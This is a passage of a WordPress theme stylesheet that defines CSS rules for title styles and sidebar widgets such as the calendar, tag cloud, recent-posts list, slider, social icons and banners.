.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
    left: 0;
    border-left: 15px solid #fff;
}
/** Style 14 **/
.penci-homepage-title.style-14 .inner-arrow,
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow {
    display: inline-block;
    margin-bottom: 0;
    background-color: transparent !important;
    color:#fff;
    border: 0;
    position: relative;
    padding-left: 25px;
    padding-right: 25px;
}
.penci-homepage-title.style-11 .inner-arrow a,
.penci-homepage-title.style-12 .inner-arrow a,
.penci-homepage-title.style-13 .inner-arrow a,
.penci-homepage-title.style-14 .inner-arrow a{
    color: inherit;
}
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-14 .inner-arrow:before {
    background:  #313131;
    -webkit-transform: skew(-20deg);
    -moz-transform: skew(-20deg);
    -o-transform: skew(-20deg);
    content: '';
    position: absolute;
    bottom: 0;
    top:0;
    left: 0;
    right: 0;
    z-index: -1;
}
/** Style 15 **/
.penci-homepage-title.style-15,
.penci-sidebar-content.style-15 .widget-title,
.penci-homepage-title.style-16,
.penci-sidebar-content.style-16 .widget-title,
.penci-homepage-title.style-18,
.penci-sidebar-content.style-18 .widget-title{
	margin-left: 0;
	margin-right: 0;
	margin-top: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15 .inner-arrow{
	background: #f2f2f2;
	border: none;
	padding-right: 48px;
}
.penci-sidebar-content.style-15 .penci-border-arrow:before,
.penci-homepage-title.style-15.penci-border-arrow:before{
	width: 36px;
	display: block;
	top: 0;
	left: auto;
	right: 0;
	bottom: 0;
	height: 100%;
	background: #e6e6e6;
	z-index: 5;
	border: none;
	margin: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow:after{
	left: auto;
    right: 0;
    bottom: auto;
    width: 36px;
    border: none;
    background: transparent;
    border: none;
    z-index: 10;
    display: inline-block;
    content: "\f11c";
    font-size: 12px;
    font-family: 'penciicon';
	font-weight: 600;
	text-align: center;
	height: 24px;
    line-height: 24px;
    top: 50%;
    transform: translateY(-50%);
	margin: 0;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15.pciconp-left .inner-arrow{
	padding-right: 12px;
	padding-left: 48px;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:before,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:before,
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:after,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:after{
	left: 0;
	right: auto;
}
.penci-sidebar-content.style-15.pcicon-left .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-left:after{
	content: "\f11d";
}
.penci-sidebar-content.style-15.pcicon-down .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-down:after{
	content: "\f11e";
}
.penci-sidebar-content.style-15.pcicon-up .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-up:after{
	content: "\f11f";
}
.penci-sidebar-content.style-15.pcicon-star .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-star:after{
	content: "\f005";
	font-family: 'FontAwesome';
	font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-bars .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-bars:after{
	content: "\f0c9";
	font-family: 'FontAwesome';
	font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-file .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-file:after{
	content: "\f0f6";
	font-family: 'FontAwesome';
	font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-fire .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-fire:after{
	content: "\f06d";
	font-family: 'FontAwesome';
	font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-book .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-book:after{
	content: "\f02d";
	font-family: 'FontAwesome';
	font-size: 14px;
}

/* Style 16 */
.penci-sidebar-content.style-16 .penci-border-arrow:before,
.penci-homepage-title.style-16.penci-border-arrow:before{
	content: none;
	display: none;
}
.penci-homepage-title.style-16 .inner-arrow,
.penci-sidebar-content.style-16 .widget-title .inner-arrow{
	padding: 0 3px;
	border: none;
	background: transparent !important;
}
.penci-sidebar-content.style-16 .penci-border-arrow:after,
.penci-homepage-title.style-16.penci-border-arrow:after{
	left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    height: 10px;
	border: none;
	background: #efefef;
}

/* Style 17 */
.penci-homepage-title.style-17,
.penci-sidebar-content.style-17 .widget-title{
	display: inline-block;
}

/* Style 18 */
.penci-homepage-title.style-18 .inner-arrow,
.penci-sidebar-content.style-18 .widget-title .inner-arrow{
	border: none !important;
	background: transparent !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:after,
.penci-homepage-title.style-18.penci-border-arrow:after{
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	margin: 0;
	color: #dedede;
	background-image: linear-gradient( -45deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
    background-size: 5px 5px;
	background-color: transparent !important;
	border: none !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:before,
.penci-homepage-title.style-18.penci-border-arrow:before{
	content: none;
	display: none;
}
.penci-sidebar-content.style-19 .penci-border-arrow:after,
.penci-homepage-title.style-19.penci-border-arrow:after{
	background-image: linear-gradient( -90deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
}
.penci-sidebar-content.style-20 .penci-border-arrow:after,
.penci-homepage-title.style-20.penci-border-arrow:after{
	background-image: linear-gradient( 0deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
}

/** Widget List **/
.widget ul {
    list-style: none;
}
.penci-block-popular-cat ul{
    padding-left: 0;
}
.widget ul ul {
    padding-top: 11px;
    margin-top: 12px;
    border-top: 1px solid var(--pcborder-cl);
    padding-left: 20px;
}
.widget ul li {
    margin-bottom: 11px;
    padding-bottom: 12px;
    border-bottom: 1px solid var(--pcborder-cl);
    font-size: 14px;
    color: #888888;
}
.widget ul > li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.widget ul li a {
    font-size: 14px;
    font-style: normal;
    line-height: 1.4;
}
.widget a {
    color: var(--pctext-cl);
}
.widget a:hover {
    color: #6eb48c;
    text-decoration: underline;
}
.widget.widget_archive label.screen-reader-text,
.widget.widget_categories label.screen-reader-text {
    display: none;
}

/*** Widget categories ***/
.widget .screen-reader-text {
    display: block;
    margin: 0 0 10px 0;
    font-size: 14px;
}
.widget select {
    padding: 2px;
    line-height: 32px;
    height: 32px;
    vertical-align: middle;
    border-spacing: 0;
    clear: both;
    margin: 0;
    font-size: 14px;
    width: 100%;
    max-width: 360px;
    outline: none;
}
.widget.widget_categories ul li,
.widget.widget_archive ul li {
    text-align: right;
    color: #888;
    display: table;
    width: 100%;
    font-style: italic;
    padding-right: 2px;
}
.widget.widget_categories ul li {
    text-align: left;
}
.widget.widget_archive ul li a{
    float: left;
}
.widget.widget_categories ul li a {
    display: block !important;
    text-decoration: none;
}
.widget.widget_categories ul li a:before,
.widget.widget_archive ul li a:before {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 10px;
    font-size: 90%;
}

.penci-fawesome-ver5 .widget.widget_categories ul li a:before,
.penci-fawesome-ver5 .widget.widget_archive ul li a:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.widget.widget_categories ul li span.category-item-count {
    float: right;
    font-style: italic;
    color: #888888;
    font-family: var(--pcbody-font);
    font-weight: normal;
}

/*** Search widget ***/
form.pc-searchform{
	position: relative;
}
form.pc-searchform input.search-input {
    border: 1px solid #e9e9e9;
    background: transparent;
    padding: 12px 40px 12px 20px;
    color: #313131;
    letter-spacing: 0.5px;
    font-size: 13px;
    font-family: var(--pcbody-font);
    font-weight: normal;
	width: 100%;
}
form.pc-searchform i{
	position: absolute;
	color: var(--pctext-cl);
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	right: 20px;
	z-index: 1;
	font-size: 15px;
	opacity: 0.9;
}
form.pc-searchform #s:focus {
    outline: none;
}

/** searchbar for widget ***/
.widget form.pc-searchform input.search-input,
.penci-sidebar-content .widget form.pc-searchform input.search-input {
    width: 100%;
    max-width: 100%;
	background-color: transparent;
	margin-bottom: 0;
}

/*** About Widget ***/
.penci-about-me .about-widget,
.widget .about-widget {
    text-align: center;
}
.penci-about-me .about-widget.pc_alignleft,
.widget .about-widget.pc_alignleft {
    text-align: left;
}
.penci-about-me .about-widget.pc_alignright,
.widget .about-widget.pc_alignright {
    text-align: right;
}
.about-widget img {
    max-width: 100% !important;
    height: auto;
    margin-bottom: 20px;
}
.about-widget img.penci-lazy[src*="penci-holder"]{
	padding-bottom: 0;
}
.about-widget .about-me-heading {
    color: #313131;
    font-size: 18px;
    font-family: var(--pcbody-font);
    font-weight: bold;
    padding-bottom: 16px;
    line-height: 1.3;
    margin-bottom: 19px;
    position: relative;
}
.about-widget .about-me-heading:before {
    content: "";
    display: inline-block;
    width: 60px;
    position: absolute;
    margin-left: -30px;
    left: 50%;
    bottom: 0;
    border-top: 1px solid #6eb48c;
}
.about-widget.pc_alignleft .about-me-heading:before{
    margin: 0;
    left: 0;
}
.about-widget.pc_alignright .about-me-heading:before{
    margin: 0;
    left: auto;
    right: 0;
}

/*** Tagcloud widget ***/
.widget .tagcloud a {
    text-transform: uppercase;
    background: #ffffff;
    color: #999999;
    padding: 6px 12px 5px;
    margin-right: 5px;
    margin-bottom: 8px;
    display: inline-block;
    font-size: 11px !important;
    background: none;
    border: 1px solid #DEDEDE;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    outline: none;
    font-weight: normal;
    line-height: 1.2;
}
.widget .tagcloud a:hover {
    color: #ffffff;
    background: #6eb48c;
    border-color: #6eb48c;
    text-decoration: none;
}

/*** Calender widget ***/
#wp-calendar {
    width: 100%;
}
#wp-calendar caption {
    text-align: center;
    color: #777;
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 10px;
    font-weight: bold;
}
.post-entry #wp-calendar caption{
	font-size: 16px;
	margin-bottom: 10px;
	color: inherit;
}
#wp-calendar thead {
    font-size: 12px;
}
#wp-calendar thead th {
    padding-bottom: 10px;
}
#wp-calendar tbody {
    color: #aaa;
}
#wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #fff;
    text-align: center;
    padding: 8px;
}
#wp-calendar tbody td a {
    font-weight: 700;
    color: #222;
}
#wp-calendar tbody td:hover {
    background: #fff;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    font-size: 11px;
    text-transform: uppercase;
    text-align: right;
}
#wp-calendar tfoot #prev {
    font-size: 12px;
    text-transform: uppercase;
    padding-top: 15px;
}
#wp-calendar thead th {
    padding-bottom: 10px;
    text-align: center;
}
.wp-calendar-nav{
	margin-top: 10px;
}
.post-entry .wp-calendar-nav{
	margin-bottom: 20px;
	margin-top: 0;
}
.wp-block-calendar a{
	text-decoration: none;
}

/** Widget items **/
.widgettitle{
	margin-bottom: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed {
    padding: 0;
    margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed:before,
.widget ul.side-newsfeed:before,
.penci_recent-posts-sc ul.side-newsfeed:after,
.widget ul.side-newsfeed:after {
    display: table;
    content: '';
    clear: both;
    line-height: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li{
    border-bottom: 1px solid #DEDEDE;
    font-size: 14px;
    color: #888888;
}
.penci_recent-posts-sc ul.side-newsfeed li,
.widget ul.side-newsfeed li {
    list-style-type: none;
    margin-bottom: 20px;
    padding-bottom: 20px;
    margin-left: 0;
    position: relative;
}
ul.side-newsfeed.penci-rcpw-hborders li{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}
.penci_recent-posts-sc ul.penci-feed-2columns li,
.widget ul.penci-feed-2columns li {
    width: 47%;
    float: left;
    padding-bottom: 0;
    margin-bottom: 20px;
    border-bottom: none;
}
.penci_recent-posts-sc ul.penci-feed-2columns.display-order-numbers li,
.widget ul.penci-feed-2columns.display-order-numbers li {
    margin-bottom: 30px;
}
.penci_recent-posts-sc ul.penci-2columns-feed > li:nth-child(2n+1),
.widget ul.penci-2columns-feed > li:nth-child(2n+1) {
    clear: both;
    margin-right: 6%;
}
.penci_recent-posts-sc ul.penci-2columns-featured > li:nth-child(2n),
.widget ul.penci-2columns-featured > li:nth-child(2n) {
    clear: both;
    margin-right: 6%;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child,
.penci_recent-posts-sc ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2),
.widget ul.side-newsfeed li:last-child,
.widget ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2) {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child{
    border-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item,
.widget ul.side-newsfeed li .side-item {
    overflow: hidden;
    position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image,
.widget ul.side-newsfeed li .side-item .side-image {
    float: left;
    margin-right: 20px;
    position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image.thumbnail-right,
.widget ul.side-newsfeed li .side-item .side-image.thumbnail-right {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image,
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image.thumbnail-right,
.widget ul.penci-feed-2columns li .side-item .side-image,
.widget ul.penci-feed-2columns li .side-item .side-image.thumbnail-right {
    width: 100%;
    margin: 0 0 16px 0;
    float: none !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a,
.widget ul.side-newsfeed li .side-item .side-image a {
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a:hover,
.widget ul.side-newsfeed li .side-item .side-image a:hover {
    opacity: 0.8;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a span.count-post,
.widget ul.side-newsfeed li .side-item .side-image a span.count-post {
    position: absolute;
    z-index: 2;
    bottom: 10px;
    left: 10px;
    display: inline-block;
    background: #ffffff;
    color: #010101;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
    width: 120px;
    height: auto;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image .small-fix-size,
.widget ul.penci-feed-2columns li .side-item .side-image .small-fix-size {
    width: 100%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text,
.widget ul.side-newsfeed li .side-item .side-item-text {
    overflow: hidden;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text,
.widget ul.penci-feed-2columns li .side-item .side-item-text {
    display: block;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4,
.widget ul.side-newsfeed li .side-item .side-item-text h4{
    margin-bottom: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
    margin-bottom: 5px;
    color: var(--pcheading-cl);
    display: block;
    font-size: 16px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    letter-spacing: 0;
    line-height: 1.4;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text h4 a,
.widget ul.penci-feed-2columns li .side-item .side-item-text h4 a {
    font-size: 14px;
    margin-bottom: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a:hover,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover {
    color: #6eb48c;
    text-decoration: none;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
    letter-spacing: 0;
    color: #888888;
    font-family: inherit;
    font-size: 13px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{
	color: var(--pctext-cl);
	font-size: inherit;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{
	color: var(--pcaccent-cl);
}
ul.side-newsfeed li .grid-post-box-meta.penci-side-item-meta{
	margin-top: 0;
	line-height: 1.2;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news,
.widget ul.side-newsfeed li.featured-news {
    width: 100% !important;
    margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news.all-featured-news,
.widget ul.side-newsfeed li.featured-news.all-featured-news {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 26px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image,
.widget ul.side-newsfeed li.featured-news .side-image {
    float: none !important;
    margin: 0 0 12px 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image img ,
.widget ul.side-newsfeed li.featured-news .side-image img {
    width: 100% !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a {
    font-size: 18px;
    margin-bottom: 6px;
}
.penci_recent-posts-sc .penci-feed-excerpt,
.widget .penci-feed-excerpt {
    margin-top: 16px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2 .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text {
    position: absolute;
    z-index: 1;
    bottom: 12px;
    padding: 15px 10px 0 20px;
    left: 20px;
    right: 20px;
    background: #fff;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text {
    padding-left: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number,
.widget ul.side-newsfeed li .order-border-number {
    position: absolute;
    left: 5px;
    top: -15px;
    background-color: rgba(255,255,255,0.3);
    box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.25);
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    line-height: 28px;
    border-radius: 50%;
    z-index: 3;
    text-align: center;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number.right-side,
.widget ul.side-newsfeed li .order-border-number.right-side {
    left: auto;
    right: 5px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number.right-side,
.widget ul.side-newsfeed li.featured-news .order-border-number.right-side {
    left: 15px;
    right: auto;
}
.penci_recent-posts-sc ul.side-newsfeed li .number-post,
.widget ul.side-newsfeed li .number-post {
    background-color: #383838;
    border-radius: 50%;
    width: 26px;
    height: 26px;
    line-height: 28px;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    font-size: 12px;
    font-family: 'Montserrat', sans-serif; /* No change when change the fonts */
    font-weight: 600;
    z-index: 3;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number,
.widget ul.side-newsfeed li.featured-news .order-border-number {
    width: 40px;
    height: 40px;
    line-height: 38px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .number-post,
.widget ul.side-newsfeed li.featured-news .number-post {
    width: 36px;
    height: 36px;
    line-height: 38px;
    font-size: 16px;
}

/** Widget Slider **/
/** Widget Slider **/
.penci-widget-slider {
    width: 100%;
}
.widget .penci-widget-slider .penci-slide-widget {
    margin: 0;
    padding: 0;
    border-bottom: none;
}
.widget .penci-widget-slider .penci-slide-widget:before,
.widget .penci-widget-slider .penci-slide-widget:after {
    content: none;
    display: none;
}
.penci-widget-slider .penci-slide-content {
    position: relative;
    text-align: center;
}
.penci-widget-slider-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.3;
    transition: opacity 0.25s ease;
    -webkit-transition: opacity 0.25s ease;
    -moz-transition: opacity 0.25s ease;
    z-index: 2;
}
.penci-widget-slider .penci-widget-slide-detail {
    position: absolute;
    top: 50%;
    left: 25px;
    right: 25px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    z-index: 5;
}
.penci_post-slider-sc .penci-post-slider-style-1 .penci-widget-slide-detail h4 a,
.penci_post-slider-sc .penci-post-slider-style-2 .penci-widget-slide-detail h4 a,
.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
    color: #fff;
    font-size: 18px;
    text-decoration: none;
    letter-spacing: 0;
}
.penci_post-slider-sc .penci-post-slider-style-3 .penci-widget-slide-detail h4 a{
    color: #313131;
}
.penci-widget-slide-detail .slide-item-date {
    color: #fff;
    display: block;
    margin-top: 5px;
    font-size: 13px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next{
    width: 16px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    background: none;
    color: #fff;
    font-size: 30px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev{
    left: 10px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next{
    right: 10px;
}

/* Style 2 */
.penci-widget-slider.penci-post-slider-style-2 .penci-slide-content,
.penci-widget-slider.penci-post-slider-style-3 .penci-slide-content {
    text-align: left;
}
.penci-widget-slider.penci-post-slider-style-2 .penci-widget-slide-detail {
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    top: auto;
    bottom: 20px;
}
.penci-post-slider-style-2 .penci-widget-slider-overlay {
    background: -moz-linear-gradient(top, transparent 0%, #000 100%);
    background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
    background: -o-linear-gradient(top, transparent 0%, #000 100%);
    background: -ms-linear-gradient(top, transparent 0%, #000 100%);
    background: linear-gradient(to bottom, transparent 0%, #000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    -webkit-transition: opacity .4s ease 0s;
    -moz-transition: opacity .4s ease 0s;
    -o-transition: opacity .4s ease 0s;
    transition: opacity .4s ease 0s;
    opacity: 0.7;
}
.penci-post-slider-style-2 .penci-slide-widget:hover .penci-widget-slider-overlay {
    opacity: 0.9;
}

/* Style 3 */
.penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail {
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    position: static;
    margin-top: 16px;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
    color: inherit;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a:hover {
    opacity: 0.8;
}
.penci-post-slider-style-3 .penci-widget-slide-detail .slide-item-date {
    color: #888;
}

/** Social Widget **/
.widget-social {
    text-align: center;
    display: table;
    width: 100%;
}
.widget-social.pc_alignleft {
    text-align: left;
}
.widget-social.pc_alignright {
    text-align: right;
}
.widget-social.show-text {
    margin-left: -5px;
}
.widget-social a i {
    width: 36px;
    height: 36px;
    line-height: 34px;
    background: none;
    color: #313131;
    border: 1px solid #E0E0E0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    margin: 0 5px 5px;
    display: inline-block;
    font-size: 14px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    text-align: center;
}
.widget-social.show-text a i {
    margin-bottom: 0;
}
.widget-social a:hover i {
    text-decoration: none;
    color: #ffffff;
    background: #6eb48c;
    border-color: #6eb48c;
}
.widget-social a span {
    display: none;
}
.widget-social a:first-child {
    margin-left: 0;
}
.widget-social a:last-child {
    margin-right: 0;
}
.widget-social.show-text > a {
    width: 50%;
    float: left;
    text-align: left;
    margin-bottom: 10px;
}
.widget-social.show-text > a:nth-child(2n+1){
	clear: both;
}
.widget-social.show-text a span {
    display: inline-block;
    color: #313131;
    text-transform: uppercase;
    font-size: 13px;
    margin-left: 10px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    letter-spacing: 0;
    transition: color 0.3s;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    line-height: 20px;
}
.widget-social.show-text.remove-uppercase-text a span {
    text-transform: none;
}
.widget-social.show-text a:hover span {
    color: #6eb48c;
}
.widget-social.remove-circle a i {
    width: auto;
    height: auto;
    line-height: 20px;
    background: none !important;
    border: none !important;
}
.widget-social.remove-circle a:hover i {
    color: #6eb48c;
}
.widget-social.remove-circle a span{
    line-height: 20px;
    margin-left: 5px;
}
.widget-social.remove-circle:not(.show-text) a i{
    margin: 0 7px 5px;
}
.widget-social.penci-social-colored a i{
    border: none !important;
    line-height: 36px;
    color: #fff !important;
}
.widget-social.penci-social-colored a:hover i {
    opacity: 0.85;
}
.widget-social.remove-border-radius a i{
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

/* = Quote widget
-----------------------------------------------------*/
.quote-widget {
    position: relative;
    display: block;
}
.quote-widget > i {
    color: #999999;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 22px;
}
.quote-widget > p {
    padding-left: 40px;
}
.footer-widget-wrapper .quote-widget > i {
    font-size: 24px;
}
.footer-widget-wrapper .quote-widget > p {
    padding-left: 42px;
}

/* = Pinterest widget
-----------------------------------------------------*/
.penci-pinterest-widget-container {
    margin: -5px -5px 0 -5px;
}
.penci-images-pin-widget:before,
.penci-images-pin-widget:after {
    display: table;
    clear: both;
    content: "";
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
    width: 33.3333%;
    display: inline-block;
    padding: 5px;
    transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    position: relative;
    float: left;
    vertical-align: top;
}
.penci-pinterest-widget-container .penci-images-pin-widget a .penci-image-holder {
    border-radius: 0;
    -webkit-border-radius: 0;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover {
    opacity: 0.8;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    z-index: 1;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.penci-pinterest-widget-container .pin_link {
    text-align: center;
    margin-top: 20px;
}
.penci-pinterest-widget-container.penci-loading .pin_link {
    clear: both;
    display: block;
}
.penci-pinterest-widget-container .pin_link a {
    font-style: italic;
    color: #999999;
    font-size: 16px;
}

/* = Banner widget
-----------------------------------------------------*/
.penci-list-banner {
    display: block;
}
.penci-promo-item {
    position: relative;
    width: 100%;
    margin: 0 0 25px 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-color: #ccc;
}
.penci-list-banner .penci-promo-item:last-child {
    margin-bottom: 0;
}
.penci-promo-item.penci-banner-crop {
    padding-bottom: 56%;
}
.penci-promo-item.penci-banner-has-text:after {
    position: absolute;
    left: 10px;
    right: 10px;
    top: 10px;
    bottom: 10px;
    content: '';
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    z-index: 5;
    border: 1px solid #fff;
    opacity: 0.4;
}
.penci-promo-item.penci-banner-has-text:hover:after{
    opacity: 1;
}
.penci-promo-url {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100;
    background: none !important;
}
.penci-promo-text {
    position: absolute;
    display: block;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 0 10px;
    left: 0;
    z-index: 1;
    text-align: center;
}
.penci-promo-text h4 {
    text-transform: uppercase;
    font-size: 12px;
    line-height: 1.3;
